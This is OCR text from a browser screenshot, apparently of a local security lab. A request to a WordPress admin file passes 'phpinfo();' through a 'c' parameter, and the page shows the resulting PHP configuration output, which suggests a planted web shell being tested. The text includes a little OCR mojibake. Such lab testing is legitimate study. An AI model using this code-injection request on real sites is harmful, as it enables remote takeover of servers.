 127.0.0.1:8088/wordpress/wp-admin/tools.php?c=phpinfo%28%29%3B
识库 社区 安全技术 安全工具 工具 漏洞 PL Python CTF 马克飞象 - 专为印 Python 2.7.11 doc Google 翻译 Aria2 Web Fron
0 + æ–°å»º
PHP Version 5.5.9-1ubuntu4.19
php
System Linux lab 4.2.0-42-generic #49~14.04.1-Ubuntu SMP Wed Jun 29 20:22:11 UTC 2016
x86_64
Build Date Jul 28 2016 19:30:57
Server API Apache 2.0 Handler
Virtual disabled
Directory
Support
Configuration /etc/php5/apache2
File (php.ini)
Path
Loaded /etc/php5/apache2/php.ini
Configuration
File
Scan this dir /etc/php5/apache2/conf.d
for additional
.ini files